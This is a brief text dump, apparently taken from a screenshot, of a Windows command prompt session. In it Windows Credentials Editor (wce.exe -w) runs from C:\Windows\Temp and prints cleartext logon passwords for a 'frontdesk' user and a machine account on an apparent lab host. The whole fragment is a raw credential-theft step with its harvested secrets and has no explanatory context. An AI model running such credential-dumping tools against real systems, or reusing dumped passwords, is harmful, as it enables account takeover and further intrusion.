 ----
Screen 0x32fe70 X:80 Y:300
Dump:
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>cd Temp
C:\Windows\Temp>wce.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
frontdesk\ALLSAFECYBERSEC:THzV7mpz
FRONT-DESK-PC$\ALLSAFECYBERSEC:o0&77qj:^zctL2T]ljn3<niK2Kbqi`(:LeBoO7zE>'d8<>J"P
K;\*5IS@Oxg:rC:P:z Y!%fUiIX0y_J& uNUTJ?%:Y;qJY,xq/:)%5^f&zDK.)F%H;V?.^Z